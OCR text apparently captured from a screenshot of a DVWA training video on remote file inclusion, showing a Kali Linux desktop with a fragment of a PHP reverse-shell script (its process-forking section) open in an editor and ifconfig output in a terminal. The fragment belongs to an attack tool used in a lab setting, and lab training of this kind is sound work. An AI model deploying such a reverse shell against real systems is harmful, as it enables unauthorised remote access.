 DVWA Series for GURUKULA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:50
*~/Desktop/rfi/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
New Ctrl+N
New Window Shift+Ctrl+N
New From Template
Open... Ctrl+O
Open Recent
Save Ctrl+S
Save As... Shift+Ctrl+S
Save All
Revert
Print... Ctrl+P
Detach Tab Ctrl+D
Close Tab Ctrl+W
Close Window Shift+Ctrl+W
Quit Ctrl+Q
ools/php-reverse-shell if you get stuck.
-i';
to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0);  // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::81fd:ed4c:f0e6:dda  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:21:b1:d0  txqueuelen 1000  (Ethernet)
RX packets 228  bytes 76848 (75.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 232  bytes 24568 (23.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 61  bytes 13055 (12.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 61  bytes 13055 (12.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
GURUKULA